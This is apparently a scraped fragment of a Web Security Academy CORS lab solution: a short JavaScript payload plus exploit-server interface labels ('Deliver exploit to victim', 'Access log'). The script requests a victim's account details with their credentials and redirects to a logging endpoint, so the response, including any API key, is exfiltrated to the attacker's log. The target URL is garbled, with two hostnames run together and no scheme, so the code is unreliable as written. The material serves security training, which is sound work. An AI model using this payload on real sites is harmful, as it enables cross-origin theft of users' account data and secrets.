 Body:
<script>
var req = new XMLHttpRequest();
req.onload = reqListener;
req.open('get','0a980006031d173ec6a5e26100e000b6.web-security-academy.net/my-account.web-security-academy.net/accountDetails',true);
req.withCredentials = true;
req.send();
function reqListener() {
location='/log?key='+this.responseText;
};
</script>
Store View exploit Deliver exploit to victim Access log